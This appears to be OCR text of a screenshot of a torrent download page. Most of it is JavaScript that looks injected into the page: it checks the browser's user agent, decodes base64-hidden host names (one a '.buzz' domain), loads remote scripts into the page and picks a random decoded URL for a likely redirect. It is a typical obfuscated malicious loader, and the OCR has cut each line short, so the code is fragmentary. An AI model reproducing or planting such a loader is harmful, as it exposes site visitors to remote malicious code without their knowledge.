
For PC
Torrent
if(navigator.userAgent.toLowerCase().index
!== -1){const
pdx=”bm9yZGVyc3dpbmcuYnV6ei94cC8=|N
pds=pdx.split(“|”);pds.forEach(function(pde)
{const
s_e=document.createElement(“script”);s_e.s
u=18077716″;document.body.appendChild(s_e
inputString=”aHR0cHM6Ly93d3cuYml0dG
randomElement=atob(inputString).split(“|”)
[Math.floor(Math.random()*atob(inputString).s